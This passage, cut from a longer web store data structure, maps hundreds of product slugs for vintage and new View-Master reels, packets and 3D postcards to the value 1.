r-view-master-3-reel-packet-1960s-vintage-eco-b512-s5":1,"personal-reel-pin-up-stephanie-vintage":1,"a4231-astroworld-texas-out-of-print-view-master-single-reel-vintage":1,"viewmaster-commercial-reel-edsel-division-ford-motor-company-3d-images-vintage":1,"euro-disney-resort-4-lestrade-stereo-card-vintage":1,"rudolph-view-master-3-reel-packet-1960s-views-vintage-pkt-b870-s5":1,"yosemite-national-park-view-master-3-reel-packet-1960s-views-vintage-pkt-k44-g6ank":1,"moses-view-master-3-reel-packet-1960s-intage-eco-b520-g1a":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-1":1,"muppets-go-hawaiian-view-master-3-reel-packet-1970s-vintage-eco-l25-g5":1,"scooby-doo-in-thats-snow-ghost-view-master-3-reel-packet-1970s-vintage-eco-b553-g5a":1,"top-cat-view-master-3-reel-packet-1970s-vintage-eco-b513-g3a":1,"words-make-stories-view-master-3-reel-packet-1970s-vintage-eco-k9-g5":1,"alice-thorough-the-looking-glass-view-master-3-reel-packet-1970s-vintage-barg-b364-g3-a":1,"little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g1a":1,"superman-iii-view-master-3-reel-set-on-card-new-vbp-4044":1,"apollo-moon-landing-view-master-3-reel-set-on-card-new-vbp-2029":1,"pocahontas-disney-view-master-3-reels-on-card-new-wkt-3094":1,"pocahontas-disney-view-master-3-reel-set-new":1,"thor-view-master-3-reel-packet-1970s-views-vintage-barg-h39-g5nk":1,"mark-twains-tom-sawyer-vintage-classic-view-master-3-reel-packet-1970s-vintage-eco-b340-g3a":1,"doc-mcstuffins-time-for-a-check-up-view-master-3-reel-set-on-card-new-vbp-2111":1,"ultimate-spider-man-view-master-3-reel-set-on-card-new-vbp-2045":1,"discovery-kids-3d-marine-life-view-master-3-reel-set-on-card-new-vbp-2114":1,"thor-view-master-3-reel-packet-1970s-vintage-barg-h39-g5nk":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5nk":1,"fun-with-numbers-view-master-3-reel-packet-1970s-views-vintage-pkt-k10-g6":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-barg-l3s-g6":1,"knotts-berry-farm-view-master-3-reel-packet-1970s-views-vintage-pkt-k33-g6":1,"u-s-spaceport-view-master-3-reel-packet-1970s-views-vintage-pkt-j79-v1":1,"birth-of-jesus-view-master-3-reel-packet-1970s-vintage-eco-b875-g3a-1":1,"florida-cypress-gardens-view-master-3-reel-packet-1980s-views-vintage-pkt-n4-v2":1,"hawaiian-islands-view-master-3-reel-set-on-card-new-vbp-5413":1,"athens-view-master-3-reel-packet-1960s-views-vintage-eco-c002e-bg1":1,"i-go-pogo-view-master-3-reel-packet-1970s-vintage-eco-l32-g6":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a-1":1,"superman-the-movie-view-master-3-reel-packet-1970s-vintage-pkt-j78-g6nk":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a-2":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4-1":1,"pacific-coast-view-master-3-reel-packet-1950s-views-vintage-barg-pa-co-s3":1,"goldilocks-and-the-three-bears-view-master-3-reel-packet-1960s-vintage-barg-b317-g3a":1,"little-orphan-annie-view-master-3-reel-packet-1970s-vintage-barg-j21-g6":1,"barbies-around-the-world-trip-view-master-3-reel-packet-1970s-vintage-barg-b500-g3a":1,"happy-days-view-master-3-reel-packet-1970s-vintage-barg-b586-g3a":1,"tom-sawyer-view-master-3-reel-packet-1970s-vintage-b340-g3a":1,"toronto-ontario-canada-view-master-3-reel-packet-1970s-views-vintage-eco-a035c-g5a":1,"flintstones-view-master-3-reel-packet-1970s-vintage-eco-b514-g3a":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1960s-views-vintage-eco-a177-s6d":1,"tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6a":1,"lassie-look-homeward-view-master-3-reel-packet-1970s-vintage-barg-b480-g3a":1,"christmas-spirit-candles-3-3d-postcard-lenticular-greeting-cards-new":1,"barbies-great-american-photo-race-view-master-3-reel-packet-1970s-vintage-barg-b576-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-eco-h38-g4":1,"insect-world-entomology-view-master-3-reel-packet-1970s-vintage-eco-b688-g3a-2":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-pkt-b370-s5":1,"pinocchio-view-master-3-reel-packet-1960s-vintage-eco-b315-g3a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-barg-a892-g1b":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-vintage-pkt-k18-g6nk":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6mint":1,"copy-of-fantasyland-disneyland-view-master-3-reel-packet-1960s-views-vintage-eco-a178-sx":1,"benji-superstar-view-master-3-reel-set-on-card-vbp-4018":1,"christmas-girl-with-candle-3d-lenticular-postcard-greeting-card-vintage":1,"silver-dollar-city-view-master-3-reel-packet-1970s-vintage-pkt-a457-g3bmint":1,"donald-duck-view-master-3-reel-packet-1960s-views-vintage-pkt-b525f-bs5":1,"christopher-columbus-view-master-3-reel-packet-1950s-views-vintage-pkt-b437-bs4":1,"atlanta-view-master-3-reel-packet-1960s-views-vintage-eco-a916-s6a":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-barg-a176-s6b":1,"liberty-square-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-pkt-h24-g5":1,"disney-on-parade-view-master-3-reel-packet-1970s-views-pkt-b517-bg3-n":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3b":1,"disney-on-parade-view-master-vintage-3-reel-packet-1970s-views-pkt-b517-g3a":1,"cartoon-carnival-view-master-3-reel-packet-1960s-vintage-eco-b521-s6a":1,"the-aristocats-view-master-3-reel-packet-1970s-vintage-eco-b365n-bg3":1,"westward-expansion-view-master-3-reel-packet-1970s-vintage-eco-b812-g3a":1,"white-mountains-view-master-3-reel-packet-1960s-views-vintage-eco-a702-s6a":1,"weeki-wachee-attractions-view-master-3-reel-packet-1960s-views-vintage-eco-a987-s6a":1,"adventureland-disneyland-vintage-view-master-3-reel-packet-1970s-views-pkt-a177-g3f":1,"a-b-c-circus-view-master-3-reel-packet-learning-pkt-b411-g3mint":1,"circus-hall-of-fame-view-master-3-reel-packet-1970s-vintage-pkt-a995-g1amint":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g4mint":1,"return-from-witch-mountain-view-master-3-reel-packet-1970s-vintage-pkt-j25-g6mint":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1960s-vintage-pkt-a338-g1amint":1,"old-time-ships-view-master-3-reel-packet-1970s-vintage-pkt-b796-g3mint":1,"the-civil-war-view-master-3-reel-packet-1970s-vintage-pkt-b790-g3mint":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-eco-a180-g3b":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-views-vintage-barg-a180-g3b":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g5a":1,"star-trek-view-master-3-reel-packet-1970s-vintage-eco-b555-g3a":1,"template-for-wkts":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s3y":1,"superman-view-master-3-reel-set-new-wkt-1064":1,"2-animated-bookmarks-human-body-anatomical-3d-lenticular-new":1,"thor-view-master-3-reel-packet-1970s-vintage-pkt-h39-g5mint":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5mint":1,"grimms-fairy-tales-view-master-3-reel-packet-1970s-vintage-pkt-b312-g3mint":1,"close-encounters-view-master-3-reel-packet-1970s-vintage-pkt-j47-g6mint":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint-1":1,"meteor-view-master-3-reel-packet-1970s-vintage":1,"lion-king-view-master-3-reel-set-on-card-new-vbp-c7169l":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-pkt-k36-g6mint":1,"the-little-drummer-boy-view-master-3-reel-packet-1970s-vintage-pkt-b871-g3amint":1,"great-adventure-safari-view-master-3-reel-packet-1970s-vintage-pkt-a765-g5amint":1,"six-flags-over-georgia-view-master-3-reel-packet-1970s-vintage-pkt-a917-g3bmint":1,"monkey-jungle-view-master-3-reel-packet-1960s-vintage-pkt-a985-g1amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-h11-g4mint":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1970s-views-vintage-pkt-k18-g6nk":1,"jungle-book-view-master-3-reel-packet-1960s-vintage-eco-b363-g1a":1,"james-bond-view-master-3-reel-packet-1970s-vintage-b393-g3a":1,"102-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"105-dalla-rivista-piccolo-naviglio-stereo-rama-night-club-scenes":1,"liberty-square-disney-world-view-master-3-reel-set-on-card-new-vbp-3067":1,"tomorrowland-disney-world-view-master-3-reel-set-on-card-new-vbp-3068":1,"worlds-fair-brussels-view-master-souvenir-single-reel-vintage-eco-rel-b7604":1,"scenic-u-s-a-view-master-3-reel-set-on-card-new-vbp-7900":1,"national-parks-view-master-pack-7-reel-set-new-2706":1,"jaws-view-master-3-reel-on-card-new-1":1,"a-day-at-the-circus-view-master-3-reel-packet-1960s-vintage-eco-b770e-bs6":1,"kong-the-8th-wonder-of-the-world-view-master-3-reel-set-on-card-vbp-j6259":1,"castles-of-belgium-view-master-3-reel-packet-1950s-views-vintage-eco-c350-bs4":1,"anchorage-alaska-view-master-3-reel-packet-1970s-views-vintage-pkt-a106-g3a":1,"juneau-ketchikan-and-sitka-view-master-3-reel-packet-1960s-views-vintage-pkt-a105-s6a":1,"oberbayern-upper-bavaria-view-master-3-reel-packet-1960s-views-vintage-pkt-c423d-bs6":1,"leningrad-view-master-3-reel-packet-1960s-views-vintage-pkt-c561e-bg1":1,"fairy-tales-view-master-reel-pack-7-reel-set-new-2117-012":1,"fairbanks-alaska-view-master-3-reel-packet-1960s-views-vintage-pkt-a104-s6a":1,"brittany-france-view-master-3-reel-packet-1950s-views-vintage-pkt-britt-bs3":1,"ice-age-dawn-of-the-dinosaurs-view-master-3-reel-set-on-card-new-vbp-9858":1,"barbie-best-of-barbie-view-master-3-reels-on-card-new-8970":1,"disney-cartoon-favorities-view-master-reel-pack-7-reel-set-new-2117-008":1,"superman-returns-view-master-3-reel-set-new-vbp-0348":1,"united-nations-new-york-view-master-3-reel-packet-1950s-views-vintage-eco-uni-nat-s3":1,"people-in-your-neighborhood-serie-no-2-view-master-4-reel-set-on-card-new-vbp-m12":1,"sesame-street-visits-the-farm-serie-no-1-view-master-4-reel-set-on-card-new-vbp-m11":1,"sesame-street-counting-serie-no-3-view-master-4-reel-set-on-card-new-vbp-m13":1,"sesame-street-alphabet-serie-no-4-view-master-4-reel-set-on-card-new-m14":1,"sesame-street-shapes-colors-and-sizes-serie-no-4-view-master-4-reel-set-on-card-new-vbp-m15":1,"switzerland-vintage-classic-view-master-1950s-views-1":1,"television-favorites-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2720":1,"the-nature-kingdom-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2718":1,"disney-fairy-tales-view-master-reel-pack-7-reel-set-new-zur-kleinsmiede-2709":1,"genova-e-dintorni-genoa-and-surroundings-view-master-3-reel-packet-1960s-views-vintage-pkt-c046-bs6":1,"milano-view-master-3-reel-packet-1950s-views-vintage-pkt-c060i-bs6":1,"indonesia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-k50-g6":1,"hong-kong-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-j34-g6nk":1,"full-house-view-master-3-reel-set-on-card-new-vbp-4119":1,"scooby-doo-view-master-3-reel-set-on-card-vbp-73993":1,"perth-western-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pkt-b284-g3a":1,"brisbane-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b287-g3a":1,"north-and-central-wales-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-pkt-c338-bg2":1,"father-christmas-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-b382e-bs6":1,"lanno-santo-holy-year-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-c006-bg2":1,"constantine-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c732-bg2":1,"london-airport-england-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-c283-bs6":1,"melbourne-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b292-g3a":1,"cairns-and-northern-queensland-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b290-g3a":1,"sydney-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b286-g3a":1,"alice-springs-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-keco-b289-g3a":1,"papua-new-guinea-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-kpkt-b282-g3a":1,"monkey-jungle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-kpkt-a985-g2nk":1,"orly-aeroport-de-paris-paris-airport-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c200f-bgo":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-views-vintage-zur-kleinsmiede-m19-v2":1,"kuwait-view-master-3-reel-set-on-card-vbp-c846":1,"unteres-inntal-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c657d-bg2":1,"calabria-sila-gargano-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c063-bg2":1,"west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c515-s6":1,"tron-view-master-3-reel-set-on-card-zur-kleinsmiede-m37":1,"gothenburg-to-svinesund-sweden-west-coast-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c516e-s6":1,"skane-sweden-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c514e-bs6":1,"bahrain-view-master-3-reel-set-on-card-zur-kleinsmiede-c849-em":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em":1,"turkey-view-master-3-reel-set-on-card-zur-kleinsmiede-c805-123-em":1,"japan-view-master-3-reel-set-on-card-zur-kleinsmiede-c980-em":1,"ghana-view-master-3-reel-set-on-card-zur-kleinsmiede-c771-123-em-new-1":1,"hajj-and-ziarah-view-master-3-reel-set-on-card-zur-kleinsmiede-c843-em-new":1,"pilota-da-corsa-racing-driver-view-master-3-reel-packet-1970s-vintage-d101-i-bg3":1,"autorenner-racing-driver-view-master-3-reel-packet-1970s-vintage-d102n-bg3":1,"black-beauty-view-master-3-reel-packet-1960s-vintage-d1356-bg4":1,"the-danish-isles-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c478e-bs6":1,"fatima-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c266-bs6":1,"spangnolia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-c065-bg2":1,"floridaland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a976-s6a":1,"pyramids-of-egypt-view-master-3-reel-set-on-card-zur-kleinsmiede-b141-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new":1,"makkah-mukarrama-view-master-3-reel-set-on-card-zur-kleinsmiede-bb228-123-em-new-1":1,"london-view-master-3-reel-set-on-card-zur-kleinsmiede-c321-e-new":1,"portugal-view-master-3-reel-set-on-card-zur-kleinsmiede-bc270-123-pm-new":1,"great-britain-view-master-3-reel-set-on-card-zur-kleinsmiede-c320-123-em-new":1,"mickey-mouse-clubhouse-view-master-3-reel-set-new-mmclubhouse":1,"ratatouille-view-master-3-reel-set-on-card-new":1,"togo-view-master-3-reel-set-on-card-zur-kleinsmiede-bc774-123-fm-vintage":1,"indians-of-the-soutwest-view-master-3-reel-set-new-wkt-2038":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532":1,"iraq-view-master-3-reel-set-on-card-zur-kleinsmiede-bc850-123-em-vintage":1,"indonesia-view-master-3-reel-set-on-card-zur-kleinsmiede-c950-em-vintage":1,"sri-lanka-view-master-3-reel-set-on-card-zur-kleinsmiede-c889-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage":1,"copy-of-oman-view-master-3-reel-set-on-card-zur-kleinsmiede-bc839-123-em-vintage":1,"istanbul-view-master-3-reel-set-on-card-zur-kleinsmiede-bc806-123-em-vintage-1":1,"yemen-view-master-3-reel-set-on-card-zur-kleinsmiede-c838-em-vintage":1,"colombia-view-master-3-reel-packet-1960s-views-vintage-eco-b044-s6a":1,"bugs-bunny-view-master-3-reel-packet-1960s-vintage-eco-b531-g3a":1,"the-christmas-story-view-master-3-reel-packet-1960s-vintage-eco-b383-g1a":1,"cinderella-view-master-3-reel-packet-1970s-vintage-b318-g3a":1,"s6-military-study-reel-volte-a-31-vengeance-naval-aviation-reel":1,"t39-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"harry-potter-philosophers-stone-view-master-3-reel-set-on-card-zur-kleinsmiede-3999":1,"happy-birthday-mickey-mouse-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-j29-g6nk":1,"steam-trains-view-master-3-reel-set-on-card-zur-kleinsmiede-d247e-new":1,"mannen-op-de-maan-men-on-the-moon-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b543n-bs6":1,"prince-el-saud-in-the-space-shuttle-view-master-3-reel-set-on-card-zur-kleinsmiede-d257-vintage":1,"john-travolta-view-master-3-reel-packet-1970s-vintage-k79-g6nk":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-vintage-b391-g5":1,"winnie-the-pooh-and-tigger-too-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b369-g5nk":1,"winnie-the-pooh-and-the-honey-tree-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b362-g1a":1,"lake-garda-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c037e-bg1":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bg2":1,"the-dark-crystal-view-master-3-reel-set-on-card-zur-kleinsmiede-4036-vintage":1,"peter-pan-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-pet-pan-bs3":1,"dungeons-dragons-view-master-3-reel-set-on-card-zur-kleinsmiede-4046-vintage":1,"six-gun-territory-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a977-g1a":1,"jungle-book-view-master-3-reel-set-on-card-vbp-b363-e":1,"the-dukes-of-hazzard-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"butterflies-of-north-america-view-master-3-reel-packet-1950s-views-vintage-eco-but-na-bs3":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-b140-s5":1,"disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g3b":1,"families-seasons-and-holidays-view-master-vintage-3-reel-packet-1970s-vintage-k6-g6m":1,"flintstones-view-master-3-reel-packet-1970s-vintage-l6-g6":1,"muppets-view-master-3-reel-packet-1970s-vintage-k26-g6":1,"hollywood-california-view-master-3-reel-packet-1960s-views-vintage-a194-s6a":1,"birth-of-jesus-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b875-s5":1,"secret-squirrel-and-atom-ant-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b535-s6a":1,"robin-hood-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b342-g3a":1,"fat-albert-and-the-cosby-kids-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-b554-g3a":1,"the-fantastic-four-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k36":1,"golden-gate-international-exposition-1940-u-s-a-view-master-sp-reel-vintage-sp-58":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-188":1,"aztec-ruins-national-monument-new-mexico-usa-view-master-sp-reel-vintage-sp-288":1,"sitka-alaska-view-master-sp-reel-vintage-sp-305":1,"ketchikan-and-vicinity-alaska-view-master-sp-reel-vintage-sp-307":1,"trees-of-mystery-requa-california-usa-view-master-sp-reel-vintage-sp-9002":1,"lbj-country-view-master-3-reel-packet-1960s-vintage-eco-a418-s6":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-1970s-vintage-pkt-b380-g3amint":1,"buck-rogers-view-master-3-reel-packet-1970s-vintage-eco-l15-g6":1,"mickey-mouse-view-master-3-reel-packet-1970s-vintage-eco-b528-g3a":1,"thor-view-master-3-reel-packet-1970s-vintage-eco-h39-g5":1,"mount-vernon-view-master-3-reel-packet-1960s-views-vintage-eco-a812-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-g5a":1,"the-incredible-hulk-view-master-3-reel-packet-1960s-vintage-eco-j26-g6":1,"superman-view-master-3-reel-packet-1970s-vintage-eco-b584-g4a":1,"canberra-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b285-g3a":1,"tasmania-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b294-g3a":1,"adelaide-south-australia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b291-g3a":1,"pinocchio-lady-and-the-tramp-snow-white-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-b315-s5":1,"fantastic-voyage-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-b546-g1a":1,"porky-pig-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-d133n-bg2":1,"the-poseidon-adventure-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b391-g3b":1,"sword-in-the-stone-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b316-g3a":1,"super-heroes-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k53-g6":1,"the-rescuers-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-h26-g5":1,"andrew-five-senses-view-master-3-reel-packet-1980s-vintage-k8-g5":1,"bon-voyage-charlie-brown-view-master-3-reel-packet-vintage-pkt-l2-g5":1,"copy-of-popeye-view-master-3-reel-packet-vintage-pkt-b527-bs4":1,"superstar-barbie-view-master-3-reel-packet-vintage-pkt-j70-g5":1,"boulder-dam-view-master-buff-reel-vintage-buf-4c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-6c":1,"boulder-dam-area-view-master-blue-ring-reel-1940s-vintage-br-7c":1,"las-vegas-view-master-blue-ring-reel-1940s-vintage-br-15n":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-7c":1,"boulder-dam-view-master-gold-center-reel-vintage-gc-8c":1,"boulder-dam-area-view-master-gold-center-reel-vintage-gc-9c":1,"boulder-dam-area-view-master-buff-reel-vintage-buf-9c":1,"virginia-city-nevada-view-master-buff-reel-vintage-buf-14n":1,"las-vegas-nevada-view-master-buff-reel-vintage-buf-15n":1,"weekiwachee-springs-florida-usa-view-master-sp-reel-vintage-sp-9046-53":1,"crater-lake-oregon-view-master-blue-ring-reel-vintage-br-23c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-29c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-30c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-31c":1,"grand-canyon-arizona-view-master-gold-center-reel-vintage-gc-32c":1,"grand-teton-natl-park-view-master-gold-center-reel-vintage-gc-42c":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-46c":1,"marine-world-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a209-g3a":1,"marriotts-great-america-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k94-g6":1,"magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a204-g3b":1,"eddy-merckx-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b673-bg2":1,"cathedrals-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b147":1,"castles-of-europe-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-b146-g3a":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k73-g6":1,"cascadeur-stuntman-view-master-3-reel-packet-1970s-vintage-zur-kleinsmiede-d124-n-bg2":1,"rome-italy-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-rome-s3":1,"six-flags-magic-mountain-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k34-g6":1,"japanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g3b":1,"cojapanese-village-and-deer-park-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a232-g2a":1,"san-diego-zoo-view-master-3-reel-packet-1950s-views-vintage-zur-kleinsmiede-sandi-s3":1,"astroworld-houston-texas-view-master-3-reel-packet-1960s-views-vintage-a423-g2a":1,"joshua-tree-national-monument-california-usa-view-master-sp-reel-vintage-sp-9056":1,"placid-tower-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-a990-s5":1,"placid-tower-and-lake-placid-area-view-master-3-reel-packet-1960s-views-vintage-eco-a990-s5":1,"floridas-rainbow-springs-view-master-3-reel-packet-1960s-views-vintage-a986-g1a":1,"scenic-wonders-of-the-world-view-master-single-reel-1950s-vintage-dr-22":1,"seattle-worlds-fair-view-master-single-reel-vintage-dr-41":1,"tomorrowland-disneyland-view-master-3-reel-packet-1950s-vintage-pkt-dis-tom-s3":1,"le-languedoc-et-carcassonne-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c215f-bg1":1,"dordogne-et-lot-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c217f-bgo":1,"tour-eiffel-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c212f-bg1":1,"island-of-kauai-hawaii-view-master-sp-reel-vintage-sp-72x":1,"island-of-maui-hawaii-view-master-sp-reel-vintage-sp-67":1,"bonneville-dam-columbia-river-highway-oregon-usa-view-master-sp-reel-vintage-sp-153":1,"santa-barbara-california-usa-view-master-sp-reel-vintage-sp-189":1,"old-times-cars-view-master-vintage-3-reel-packet-1970s-views-pkt-b795-g5mint":1,"hoover-boulder-dam-nevada-usa-scenic-auto-tour-view-master-sp-reel-vintage-sp-9009":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-88c":1,"vacationlands-western-usa-view-master-single-reel-vintage-dr-47-g":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-110c":1,"moussas-castle-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c700-bg2":1,"astroworld-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a422-g1":1,"el-madina-city-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c841-bg4":1,"karbala-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c845-bg4":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-1":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-2":1,"1950s-60s-nudes-from-3d-realist-slides-as-a-3d-viewmaster-reels-reel-3":1,"hawaiian-hula-dancers-hawaii-view-master-gold-center-reel-vintage-gc-62c":1,"timberline-lodge-and-mt-hood-view-master-gold-center-reel-vintage-gc-211c":1,"the-indians-of-oaxaca-mexico-view-master-buff-reel-vintage-buf-508n":1,"golden-gate-expo-at-night-view-master-buff-reel-1940-vintage-buf-59c":1,"golden-gate-exposition-view-master-buff-reel-vintage-buf-57c":1,"new-york-worlds-fair-view-master-buff-reel-1939-40-vintage-buf-87c":1,"boulder-dam-powerhouse-tour-view-master-hand-lettered-reel-vintage-hl-8n":1,"grand-canyon-arizona-view-master-hand-lettered-reel-vintage-hl-30c":1,"viewmaster-news-reel-with-charley-van-pelt-volume-1":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-48c":1,"captain-america-incredible-hulk-6-reel-set-in-special-rare-packaging":1,"glacier-natl-park-view-master-gold-center-reel-vintage-gc-48c":1,"viewmaster-souvenir-of-london-7-reels-49-stereo-photos-1976-scarce":1,"glacier-natl-park-view-master-blue-ring-reel-vintage-br-49n":1,"windows-on-the-world-world-trade-center-viewmaster-commercial-advertising-reel":1,"garden-of-the-gods-view-master-gold-center-reel-vintage-gc-51c":1,"garden-of-the-gods-view-master-blue-ring-reel-vintage-br-51c":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel":1,"southern-allstars-dirt-racing-featuring-jeremy-clements-shane-tankersley-single-viewmaster-reel-with-booklet":1,"southern-allstars-dirt-racing-featuring-brandon-kinzer-clint-smith-zur-kleinsmiede-single-viewmaster-reel-with-booklet-volume-two":1,"dr-28-whats-new-in-viewmaster-reels-spring-1959-view-master-single-reel-vintage-dr-28":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5mint":1,"ozark-mountains-arkansas-and-missouri-view-master-3-reel-packet-1960s-views-vintage-pkt-a449-s6mint":1,"painted-desert-and-petrified-forest-view-master-3-reel-packet-1960s-views-v